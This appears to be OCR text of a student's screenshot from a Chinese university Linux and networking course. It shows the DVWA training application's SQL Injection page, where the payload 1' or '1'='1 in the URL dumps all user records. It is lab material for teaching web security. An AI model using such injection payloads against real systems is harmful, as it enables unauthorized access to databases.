 Linux系统与网络管理
Permalink Settings ‹ wordpr
VeryNginx
Vulnerability: SQL Injection ::
Welcome :: Damn Vulnerabl
不安全
dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit#
应用
首页 - 中国传媒大学
计算机网络 - 中国...
Linux系统与网络管...
第五章
第五章实验
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection